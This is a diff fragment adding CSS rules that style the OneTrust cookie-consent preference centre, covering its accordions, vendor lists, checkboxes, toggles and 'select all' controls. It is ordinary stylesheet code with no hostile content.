+      #onetrust-pc-sdk .ot-acc-grpcntr .ot-acc-grpdesc {
+        margin-bottom: 5px;
+      }
+      #onetrust-pc-sdk .ot-acc-grpcntr .ot-subgrp-cntr {
+        border-top: 1px solid #d8d8d8;
+      }
+      #onetrust-pc-sdk .ot-acc-grpcntr .ot-vlst-cntr + .ot-subgrp-cntr {
+        border-top: none;
+      }
+      #onetrust-pc-sdk .ot-acc-hdr .ot-arw-cntr + .ot-tgl-cntr,
+      #onetrust-pc-sdk .ot-acc-txt h4 + .ot-tgl-cntr {
+        padding-left: 13px;
+      }
+      #onetrust-pc-sdk .ot-pli-hdr ~ .ot-cat-item .ot-subgrp > h5,
+      #onetrust-pc-sdk .ot-pli-hdr ~ .ot-cat-item .ot-cat-header {
+        width: calc(100% - 145px);
+      }
+      #onetrust-pc-sdk .ot-pli-hdr ~ .ot-cat-item h5 + .ot-tgl-cntr,
+      #onetrust-pc-sdk .ot-pli-hdr ~ .ot-cat-item .ot-cat-header + .ot-tgl {
+        padding-left: 28px;
+      }
+      #onetrust-pc-sdk .ot-sel-all-hdr,
+      #onetrust-pc-sdk .ot-sel-all-chkbox {
+        display: inline-block;
+        width: 100%;
+        position: relative;
+      }
+      #onetrust-pc-sdk .ot-sel-all-chkbox {
+        z-index: 1;
+      }
+      #onetrust-pc-sdk .ot-sel-all {
+        margin: 0;
+        position: relative;
+        padding-right: 23px;
+        float: right;
+      }
+      #onetrust-pc-sdk .ot-consent-hdr,
+      #onetrust-pc-sdk .ot-li-hdr {
+        float: right;
+        font-size: 0.812em;
+        line-height: normal;
+        text-align: center;
+        word-break: break-word;
+        word-wrap: break-word;
+      }
+      #onetrust-pc-sdk .ot-li-hdr {
+        max-width: 100px;
+        padding-right: 10px;
+      }
+      #onetrust-pc-sdk .ot-consent-hdr {
+        max-width: 55px;
+      }
+      #onetrust-pc-sdk #ot-selall-licntr {
+        display: block;
+        width: 21px;
+        height: auto;
+        float: right;
+        position: relative;
+        right: 80px;
+      }
+      #onetrust-pc-sdk #ot-selall-licntr label {
+        position: absolute;
+      }
+      #onetrust-pc-sdk .ot-ven-ctgl {
+        margin-left: 66px;
+      }
+      #onetrust-pc-sdk .ot-ven-litgl + .ot-arw-cntr {
+        margin-left: 81px;
+      }
+      #onetrust-pc-sdk .ot-enbl-chr .ot-host-cnt .ot-tgl-cntr {
+        width: auto;
+      }
+      #onetrust-pc-sdk #ot-lst-cnt:not(.ot-host-cnt) .ot-tgl-cntr {
+        width: auto;
+        top: auto;
+        height: 20px;
+      }
+      #onetrust-pc-sdk #ot-lst-cnt .ot-chkbox {
+        position: relative;
+        display: inline-block;
+        width: 20px;
+        height: 20px;
+      }
+      #onetrust-pc-sdk #ot-lst-cnt .ot-chkbox label {
+        position: absolute;
+        padding: 0;
+        width: 20px;
+        height: 20px;
+      }
+      #onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info-cntr {
+        border: 1px solid #d8d8d8;
+        padding: 0.75rem 2rem;
+        padding-bottom: 0;
+        width: auto;
+        margin-top: 0.5rem;
+      }
+      #onetrust-pc-sdk .ot-acc-grpdesc + .ot-leg-btn-container {
+        padding-left: 20px;
+        padding-right: 20px;
+        width: calc(100% - 40px);
+        margin-bottom: 5px;
+      }
+      #onetrust-pc-sdk .ot-subgrp .ot-leg-btn-container {
+        margin-bottom: 5px;
+      }
+      #onetrust-pc-sdk #ot-ven-lst .ot-leg-btn-container {
+        margin-top: 10px;
+      }
+      #onetrust-pc-sdk .ot-leg-btn-container {
+        display: inline-block;
+        width: 100%;
+        margin-bottom: 10px;
+      }
+      #onetrust-pc-sdk .ot-leg-btn-container button {
+        height: auto;
+        padding: 6.5px 8px;
+        margin-bottom: 0;
+        letter-spacing: 0;
+        font-size: 0.75em;
+        line-height: normal;
+      }
+      #onetrust-pc-sdk .ot-leg-btn-container svg {
+        display: none;
+        height: 14px;
+        width: 14px;
+        padding-right: 5px;
+        vertical-align: sub;
+      }
+      #onetrust-pc-sdk .ot-active-leg-btn {
+        cursor: default;
+        pointer-events: none;
+      }
+      #onetrust-pc-sdk .ot-active-leg-btn svg {
+        display: inline-block;
+      }
+      #onetrust-pc-sdk .ot-remove-objection-handler {
+        text-decoration: underline;
+        padding: 0;
+        font-size: 0.75em;
+        font-weight: 600;
+        line-height: 1;
+        padding-left: 10px;
+      }
+      #onetrust-pc-sdk .ot-obj-leg-btn-handler span {
+        font-weight: bold;
+        text-align: center;
+        font-size: inherit;
+        line-height: 1.5;
+      }
+      #onetrust-pc-sdk.ot-close-btn-link #close-pc-btn-handler {
+        border: none;
+        height: auto;
+        line-height: 1.5;
+        text-decoration: underline;
+        font-size: 0.69em;
+        background: none;
+        right: 15px;
+        top: 15px;
+        width: auto;
+        font-weight: normal;
+      }
+      #onetrust-pc-sdk .ot-pgph-link {
+        font-size: 0.813em !important;
+        margin-top: 5px;
+        position: relative;
+      }
+      #onetrust-pc-sdk .ot-pgph-link.ot-pgph-link-subgroup {
+        margin-bottom: 1rem;
+      }
+      #onetrust-pc-sdk .ot-pgph-contr {
+        margin: 0 2.5rem;
+      }
+      #onetrust-pc-sdk .ot-pgph-title {
+        font-size: 1.18rem;
+        margin-bottom: 2rem;
+      }
+      #onetrust-pc-sdk .ot-pgph-desc {
+        font-size: 1rem;
+        font-weight: 400;
+        margin-bottom: 2rem;
+        line-height: 1.5rem;
+      }
+      #onetrust-pc-sdk .ot-pgph-desc:not(:last-child):after {
+        content: "";
+        width: 96%;
+        display: block;
+        margin: 0 auto;
+        padding-bottom: 2rem;
+        border-bottom: 1px solid #e9e9e9;
+      }
+      #onetrust-pc-sdk .ot-cat-header {
+        float: left;
+        font-weight: 600;
+        font-size: 0.875em;
+        line-height: 1.5;
+        max-width: 90%;
+        vertical-align: middle;
+      }
+      #onetrust-pc-sdk .ot-vnd-item > button:focus {
+        outline: #000 solid 2px;
+      }
+      #onetrust-pc-sdk .ot-vnd-item > button {
+        position: absolute;
+        cursor: pointer;
+        width: 100%;
+        height: 100%;
+        margin: 0;
+        top: 0;
+        left: 0;
+        z-index: 1;
+        max-width: none;
+        border: none;
+      }
+      #onetrust-pc-sdk
+        .ot-vnd-item
+        > button[aria-expanded="false"]
+        ~ .ot-acc-txt {
+        margin-top: 0;
+        max-height: 0;
+        opacity: 0;
+        overflow: hidden;
+        width: 100%;
+        transition: 0.25s ease-out;
+        display: none;
+      }
+      #onetrust-pc-sdk
+        .ot-vnd-item
+        > button[aria-expanded="true"]
+        ~ .ot-acc-txt {
+        transition: 0.1s ease-in;
+        margin-top: 10px;
+        width: 100%;
+        overflow: auto;
+        display: block;
+      }
+      #onetrust-pc-sdk
+        .ot-vnd-item
+        > button[aria-expanded="true"]
+        ~ .ot-acc-grpcntr {
+        width: auto;
+        margin-top: 0px;
+        padding-bottom: 10px;
+      }
+      #onetrust-pc-sdk .ot-accordion-layout.ot-cat-item {
+        position: relative;
+        border-radius: 2px;
+        margin: 0;
+        padding: 0;
+        border: 1px solid #d8d8d8;
+        border-top: none;
+        width: calc(100% - 2px);
+        float: left;
+      }
+      #onetrust-pc-sdk .ot-accordion-layout.ot-cat-item:first-of-type {
+        margin-top: 10px;
+        border-top: 1px solid #d8d8d8;
+      }
+      #onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpdesc {
+        padding-left: 20px;
+        padding-right: 20px;
+        width: calc(100% - 40px);
+        font-size: 0.812em;
+        margin-bottom: 10px;
+        margin-top: 15px;
+      }
+      #onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpdesc > ul {
+        padding-top: 10px;
+      }
+      #onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpdesc > ul li {
+        padding-top: 0;
+        line-height: 1.5;
+        padding-bottom: 10px;
+      }
+      #onetrust-pc-sdk .ot-accordion-layout div + .ot-acc-grpdesc {
+        margin-top: 5px;
+      }
+      #onetrust-pc-sdk .ot-accordion-layout .ot-vlst-cntr:first-child {
+        margin-top: 10px;
+      }
+      #onetrust-pc-sdk .ot-accordion-layout .ot-vlst-cntr:last-child,
+      #onetrust-pc-sdk .ot-accordion-layout .ot-hlst-cntr:last-child {
+        margin-bottom: 5px;
+      }
+      #onetrust-pc-sdk .ot-accordion-layout .ot-acc-hdr {
+        padding-top: 11.5px;
+        padding-bottom: 11.5px;
+        padding-left: 20px;
+        padding-right: 20px;
+        width: calc(100% - 40px);
+        display: inline-block;
+      }
+      #onetrust-pc-sdk .ot-accordion-layout .ot-acc-txt {
+        width: 100%;
+        padding: 0;
+      }
+      #onetrust-pc-sdk .ot-accordion-layout .ot-subgrp-cntr {
+        padding-left: 20px;
+        padding-right: 15px;
+        padding-bottom: 0;
+        width: calc(100% - 35px);
+      }
+      #onetrust-pc-sdk .ot-accordion-layout .ot-subgrp {
+        padding-right: 5px;
+      }
+      #onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpcntr {
+        z-index: 1;
+        position: relative;
+      }
+      #onetrust-pc-sdk .ot-accordion-layout .ot-cat-header + .ot-arw-cntr {
+        position: absolute;
+        top: 50%;
+        transform: translateY(-50%);
+        right: 20px;
+        margin-top: -2px;
+      }
+      #onetrust-pc-sdk
+        .ot-accordion-layout
+        .ot-cat-header
+        + .ot-arw-cntr
+        .ot-arw {
+        width: 15px;
+        height: 20px;
+        margin-left: 5px;
+        color: dimgray;
+      }
+      #onetrust-pc-sdk .ot-accordion-layout .ot-cat-header {
+        float: none;
+        color: #2e3644;
+        margin: 0;
+        display: inline-block;
+        height: auto;
+        word-wrap: break-word;
+        min-height: inherit;
+      }
+      #onetrust-pc-sdk .ot-accordion-layout .ot-vlst-cntr,
+      #onetrust-pc-sdk .ot-accordion-layout .ot-hlst-cntr {
+        padding-left: 20px;
+        width: calc(100% - 20px);
+        display: inline-block;
+        margin-top: 0;
+        padding-bottom: 2px;
+      }
+      #onetrust-pc-sdk .ot-accordion-layout .ot-acc-hdr {
+        position: relative;
+        min-height: 25px;
+      }
+      #onetrust-pc-sdk .ot-accordion-layout h4 ~ .ot-tgl,
+      #onetrust-pc-sdk .ot-accordion-layout h4 ~ .ot-always-active {
+        position: absolute;
+        top: 50%;
+        transform: translateY(-50%);
+        right: 20px;
+      }
+      #onetrust-pc-sdk .ot-accordion-layout h4 ~ .ot-tgl + .ot-tgl {
+        right: 95px;
+      }
+      #onetrust-pc-sdk .ot-accordion-layout .category-vendors-list-handler,
+      #onetrust-pc-sdk .ot-accordion-layout .category-vendors-list-handler + a {
+        margin-top: 5px;
+      }
+      #onetrust-pc-sdk #ot-lst-cnt {
+        margin-top: 1rem;
+        max-height: calc(100% - 96px);
+      }
+      #onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info-cntr {
+        border: 1px solid #d8d8d8;
+        padding: 0.75rem 2rem;
+        padding-bottom: 0;
+        width: auto;
+        margin-top: 0.5rem;
+      }
+      #onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info {
+        margin-bottom: 1rem;
+        padding-left: 0.75rem;
+        padding-right: 0.75rem;
+        display: flex;
+        flex-direction: column;
+      }
+      #onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info[data-vnd-info-key*="DPOEmail"] {
+        border-top: 1px solid #d8d8d8;
+        padding-top: 1rem;
+      }
+      #onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info[data-vnd-info-key*="DPOLink"] {
+        border-bottom: 1px solid #d8d8d8;
+        padding-bottom: 1rem;
+      }
+      #onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info .ot-vnd-lbl {
+        font-weight: bold;
+        font-size: 0.85em;
+        margin-bottom: 0.5rem;
+      }
+      #onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info .ot-vnd-cnt {
+        margin-left: 0.5rem;
+        font-weight: 500;
+        font-size: 0.85rem;
+      }
+      #onetrust-pc-sdk .ot-vs-list,
+      #onetrust-pc-sdk .ot-vnd-serv {
+        width: auto;
+        padding: 1rem 1.25rem;
+        padding-bottom: 0;
+      }
+      #onetrust-pc-sdk .ot-vs-list .ot-vnd-serv-hdr-cntr,
+      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-serv-hdr-cntr {
+        padding-bottom: 0.75rem;
+        border-bottom: 1px solid #d8d8d8;
+      }
+      #onetrust-pc-sdk .ot-vs-list .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr,
+      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr {
+        font-weight: 600;
+        font-size: 0.95em;
+        line-height: 2;
+        margin-left: 0.5rem;
+      }
+      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item,
+      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item {
+        border: none;
+        margin: 0;
+        padding: 0;
+      }
+      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item button,
+      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item button {
+        outline: none;
+        border-bottom: 1px solid #d8d8d8;
+      }
+      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item button[aria-expanded="true"],
+      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item button[aria-expanded="true"] {
+        border-bottom: none;
+      }
+      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item:first-child,
+      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item:first-child {
+        margin-top: 0.25rem;
+        border-top: unset;
+      }
+      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item:last-child,
+      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item:last-child {
+        margin-bottom: 0.5rem;
+      }
+      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item:last-child button,
+      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item:last-child button {
+        border-bottom: none;
+      }
+      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info-cntr,
+      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info-cntr {
+        border: 1px solid #d8d8d8;
+        padding: 0.75rem 1.75rem;
+        padding-bottom: 0;
+        width: auto;
+        margin-top: 0.5rem;
+      }
+      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info,
+      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info {
+        margin-bottom: 1rem;
+        padding-left: 0.75rem;
+        padding-right: 0.75rem;
+        display: flex;
+        flex-direction: column;
+      }
+      #onetrust-pc-sdk
+        .ot-vs-list
+        .ot-vnd-item
+        .ot-vnd-info[data-vnd-info-key*="DPOEmail"],
+      #onetrust-pc-sdk
+        .ot-vnd-serv
+        .ot-vnd-item
+        .ot-vnd-info[data-vnd-info-key*="DPOEmail"] {
+        border-top: 1px solid #d8d8d8;
+        padding-top: 1rem;
+      }
+      #onetrust-pc-sdk
+        .ot-vs-list
+        .ot-vnd-item
+        .ot-vnd-info[data-vnd-info-key*="DPOLink"],
+      #onetrust-pc-sdk
+        .ot-vnd-serv
+        .ot-vnd-item
+        .ot-vnd-info[data-vnd-info-key*="DPOLink"] {
+        border-bottom: 1px solid #d8d8d8;
+        padding-bottom: 1rem;
+      }
+      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info .ot-vnd-lbl,
+      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info .ot-vnd-lbl {
+        font-weight: bold;
+        font-size: 0.85em;
+        margin-bottom: 0.5rem;
+      }
+      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info .ot-vnd-cnt,
+      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info .ot-vnd-cnt {
+        margin-left: 0.5rem;
+        font-weight: 500;
+        font-size: 0.85rem;
+      }
+      #onetrust-pc-sdk .ot-vs-list.ot-vnd-subgrp-cnt,
+      #onetrust-pc-sdk .ot-vnd-serv.ot-vnd-subgrp-cnt {
+        padding-left: 40px;
+      }
+      #onetrust-pc-sdk
+        .ot-vs-list.ot-vnd-subgrp-cnt
+        .ot-vnd-serv-hdr-cntr
+        .ot-vnd-serv-hdr,
+      #onetrust-pc-sdk
+        .ot-vnd-serv.ot-vnd-subgrp-cnt
+        .ot-vnd-serv-hdr-cntr
+        .ot-vnd-serv-hdr {
+        font-size: 0.8em;
+      }
+      #onetrust-pc-sdk .ot-vs-list.ot-vnd-subgrp-cnt .ot-cat-header,
+      #onetrust-pc-sdk .ot-vnd-serv.ot-vnd-subgrp-cnt .ot-cat-header {
+        font-size: 0.8em;
+      }
+      #onetrust-pc-sdk .ot-subgrp-cntr .ot-vnd-serv {
+        margin-bottom: 1rem;
+        padding: 1rem 0.95rem;
+      }
+      #onetrust-pc-sdk .ot-subgrp-cntr .ot-vnd-serv .ot-vnd-serv-hdr-cntr {
+        padding-bottom: 0.75rem;
+        border-bottom: 1px solid #d8d8d8;
+      }
+      #onetrust-pc-sdk
+        .ot-subgrp-cntr
+        .ot-vnd-serv
+        .ot-vnd-serv-hdr-cntr
+        .ot-vnd-serv-hdr {
+        font-weight: 700;
+        font-size: 0.8em;
+        line-height: 20px;
+        margin-left: 0.82rem;
+      }
+      #onetrust-pc-sdk .ot-subgrp-cntr .ot-cat-header {
+        font-weight: 700;
+        font-size: 0.8em;
+        line-height: 20px;
+      }
+      #onetrust-pc-sdk
+        .ot-subgrp-cntr
+        ul.ot-subgrps
+        .ot-vnd-serv
+        .ot-vnd-lst-cont
+        .ot-accordion-layout
+        .ot-acc-hdr
+        div.ot-chkbox {
+        margin-left: 0.82rem;
+      }
+      #onetrust-pc-sdk .ot-vs-config .ot-acc-hdr,
+      #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr,
+      #onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr,
+      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr,
+      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr,
+      #onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr,
+      #onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr {
+        padding: 0.7rem 0;
+        margin: 0;
+        display: flex;
+        width: 100%;
+        align-items: center;
+        justify-content: space-between;
+      }
+      #onetrust-pc-sdk .ot-vs-config .ot-acc-hdr div:first-child,
+      #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr div:first-child,
+      #onetrust-pc-sdk
+        .ot-subgrp-cntr
+        ul.ot-subgrps
+        .ot-acc-hdr
+        div:first-child,
+      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr div:first-child,
+      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr div:first-child,
+      #onetrust-pc-sdk
+        #ot-pc-lst
+        .ot-vs-list
+        .ot-vnd-item
+        .ot-acc-hdr
+        div:first-child,
+      #onetrust-pc-sdk
+        .ot-accordion-layout.ot-checkbox-consent
+        .ot-acc-hdr
+        div:first-child {
+        margin-left: 0.5rem;
+      }
+      #onetrust-pc-sdk .ot-vs-config .ot-acc-hdr div:last-child,
+      #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr div:last-child,
+      #onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr div:last-child,
+      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr div:last-child,
+      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr div:last-child,
+      #onetrust-pc-sdk
+        #ot-pc-lst
+        .ot-vs-list
+        .ot-vnd-item
+        .ot-acc-hdr
+        div:last-child,
+      #onetrust-pc-sdk
+        .ot-accordion-layout.ot-checkbox-consent
+        .ot-acc-hdr
+        div:last-child {
+        margin-right: 0.5rem;
+        margin-left: 0.5rem;
+      }
+      #onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-always-active,
+      #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-always-active,
+      #onetrust-pc-sdk
+        .ot-subgrp-cntr
+        ul.ot-subgrps
+        .ot-acc-hdr
+        .ot-always-active,
+      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-always-active,
+      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-always-active,
+      #onetrust-pc-sdk
+        #ot-pc-lst
+        .ot-vs-list
+        .ot-vnd-item
+        .ot-acc-hdr
+        .ot-always-active,
+      #onetrust-pc-sdk
+        .ot-accordion-layout.ot-checkbox-consent
+        .ot-acc-hdr
+        .ot-always-active {
+        position: relative;
+        right: unset;
+        top: unset;
+        transform: unset;
+      }
+      #onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-plus-minus,
+      #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-plus-minus,
+      #onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-plus-minus,
+      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-plus-minus,
+      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-plus-minus,
+      #onetrust-pc-sdk
+        #ot-pc-lst
+        .ot-vs-list
+        .ot-vnd-item
+        .ot-acc-hdr
+        .ot-plus-minus,
+      #onetrust-pc-sdk
+        .ot-accordion-layout.ot-checkbox-consent
+        .ot-acc-hdr
+        .ot-plus-minus {
+        top: 0;
+      }
+      #onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-arw-cntr,
+      #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-arw-cntr,
+      #onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-arw-cntr,
+      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-arw-cntr,
+      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-arw-cntr,
+      #onetrust-pc-sdk
+        #ot-pc-lst
+        .ot-vs-list
+        .ot-vnd-item
+        .ot-acc-hdr
+        .ot-arw-cntr,
+      #onetrust-pc-sdk
+        .ot-accordion-layout.ot-checkbox-consent
+        .ot-acc-hdr
+        .ot-arw-cntr {
+        float: none;
+        top: unset;
+        right: unset;
+        transform: unset;
+        margin-top: -2px;
+        position: relative;
+      }
+      #onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-cat-header,
+      #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-cat-header,
+      #onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-cat-header,
+      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-cat-header,
+      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-cat-header,
+      #onetrust-pc-sdk
+        #ot-pc-lst
+        .ot-vs-list
+        .ot-vnd-item
+        .ot-acc-hdr
+        .ot-cat-header,
+      #onetrust-pc-sdk
+        .ot-accordion-layout.ot-checkbox-consent
+        .ot-acc-hdr
+        .ot-cat-header {
+        flex: 1;
+        margin: 0 0.5rem;
+      }
+      #onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-tgl,
+      #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-tgl,
+      #onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-tgl,
+      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-tgl,
+      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-tgl,
+      #onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-tgl,
+      #onetrust-pc-sdk
+        .ot-accordion-layout.ot-checkbox-consent
+        .ot-acc-hdr
+        .ot-tgl {
+        position: relative;
+        transform: none;
+        right: 0;
+        top: 0;
+        float: none;
+      }
+      #onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox,
+      #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox,
+      #onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-chkbox,
+      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox,
+      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox,
+      #onetrust-pc-sdk
+        #ot-pc-lst
+        .ot-vs-list
+        .ot-vnd-item
+        .ot-acc-hdr
+        .ot-chkbox,
+      #onetrust-pc-sdk
+        .ot-accordion-layout.ot-checkbox-consent
+        .ot-acc-hdr
+        .ot-chkbox {
+        position: relative;
+        margin: 0 0.5rem;
+      }
+      #onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox label,
+      #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox label,
+      #onetrust-pc-sdk
+        .ot-subgrp-cntr
+        ul.ot-subgrps
+        .ot-acc-hdr
+        .ot-chkbox
+        label,
+      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox label,
+      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox label,
+      #onetrust-pc-sdk
+        #ot-pc-lst
+        .ot-vs-list
+        .ot-vnd-item
+        .ot-acc-hdr
+        .ot-chkbox
+        label,
+      #onetrust-pc-sdk
+        .ot-accordion-layout.ot-checkbox-consent
+        .ot-acc-hdr
+        .ot-chkbox
+        label {
+        padding: 0;
+      }
+      #onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox label::before,
+      #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox label::before,
+      #onetrust-pc-sdk
+        .ot-subgrp-cntr
+        ul.ot-subgrps
+        .ot-acc-hdr
+        .ot-chkbox
+        label::before,
+      #onetrust-pc-sdk
+        .ot-vs-list
+        .ot-vnd-item
+        .ot-acc-hdr
+        .ot-chkbox
+        label::before,
+      #onetrust-pc-sdk
+        .ot-vnd-serv
+        .ot-vnd-item
+        .ot-acc-hdr
+        .ot-chkbox
+        label::before,
+      #onetrust-pc-sdk
+        #ot-pc-lst
+        .ot-vs-list
+        .ot-vnd-item
+        .ot-acc-hdr
+        .ot-chkbox
+        label::before,
+      #onetrust-pc-sdk
+        .ot-accordion-layout.ot-checkbox-consent
+        .ot-acc-hdr
+        .ot-chkbox
+        label::before {
+        position: relative;
+      }
+      #onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox input,
+      #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox input,
+      #onetrust-pc-sdk
+        .ot-subgrp-cntr
+        ul.ot-subgrps
+        .ot-acc-hdr
+        .ot-chkbox
+        input,
+      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox input,
+      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox input,
+      #onetrust-pc-sdk
+        #ot-pc-lst
+        .ot-vs-list
+        .ot-vnd-item
+        .ot-acc-hdr
+        .ot-chkbox
+        input,
+      #onetrust-pc-sdk
+        .ot-accordion-layout.ot-checkbox-consent
+        .ot-acc-hdr
+        .ot-chkbox
+        input {
+        position: absolute;
+        cursor: pointer;
+        width: 100%;
+        height: 100%;
+        opacity: 0;
+        margin: 0;
+        top: 0;
+        left: 0;
+        z-index: 1;
+      }
+      #onetrust-pc-sdk
+        .ot-subgrp-cntr
+        ul.ot-subgrps
+        li.ot-subgrp
+        .ot-acc-hdr
+        h5.ot-cat-header,
+      #onetrust-pc-sdk
+        .ot-subgrp-cntr
+        ul.ot-subgrps
+        li.ot-subgrp
+        .ot-acc-hdr
+        h4.ot-cat-header {
+        margin: 0;
+      }
+      #onetrust-pc-sdk
+        .ot-vs-config
+        .ot-subgrp-cntr
+        ul.ot-subgrps
+        li.ot-subgrp
+        h5 {
+        top: 0;
+        line-height: 20px;
+      }
+      #onetrust-pc-sdk .ot-vs-list {
+        display: flex;
+        flex-direction: column;
+        padding: 0;
+        margin: 0.5rem 4px;
+      }
+      #onetrust-pc-sdk .ot-vs-selc-all {
+        display: flex;
+        padding: 0;
+        float: unset;
+        align-items: center;
+        justify-content: flex-start;
+      }
+      #onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf {
+        justify-content: flex-end;
+      }
+      #onetrust-pc-sdk
+        .ot-vs-selc-all.ot-toggle-conf.ot-caret-conf
+        .ot-sel-all-chkbox {
+        margin-right: 48px;
+      }
+      #onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf .ot-sel-all-chkbox {
+        margin: 0;
+        padding: 0;
+        margin-right: 14px;
+        justify-content: flex-end;
+      }
+      #onetrust-pc-sdk
+        .ot-vs-selc-all.ot-toggle-conf
+        #ot-selall-vencntr.ot-chkbox,
+      #onetrust-pc-sdk
+        .ot-vs-selc-all.ot-toggle-conf
+        #ot-selall-vencntr.ot-tgl {
+        display: inline-block;
+        right: unset;
+        width: auto;
+        height: auto;
+        float: none;
+      }
+      #onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf #ot-selall-vencntr label {
+        width: 45px;
+        height: 25px;
+      }
+      #onetrust-pc-sdk .ot-vs-selc-all .ot-sel-all-chkbox {
+        margin-right: 11px;
+        margin-left: 0.75rem;
+        display: flex;
+        align-items: center;
+      }
+      #onetrust-pc-sdk .ot-vs-selc-all .sel-all-hdr {
+        margin: 0 1.25rem;
+        font-size: 0.812em;
+        line-height: normal;
+        text-align: center;
+        word-break: break-word;
+        word-wrap: break-word;
+      }
